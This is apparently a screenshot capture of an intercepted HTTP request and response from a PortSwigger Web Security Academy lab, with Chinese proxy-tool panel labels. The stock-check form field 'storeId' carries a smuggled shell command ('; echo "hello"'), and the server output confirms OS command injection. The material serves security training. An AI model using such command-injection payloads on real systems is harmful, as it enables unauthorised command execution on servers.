 1 POST /product/stock HTTP/2
2 Host:
0a59008e03d43abac60022a8007e0029.web-security-academy.net
3 Cookie: session=CRo9TRu6snMOuvdtTQYSPR4FG1ZTuQPb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a59008e03d43abac60022a8007e0029.web-security-academy.
net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 35
11 Origin:
https://0a59008e03d43abac60022a8007e0029.web-security-academy.
net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1&storeId=1; echo "hello"
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9
5
6 62
7 hello
8
请求查询参数
请求主体参数
请求cookies
请求头
响应头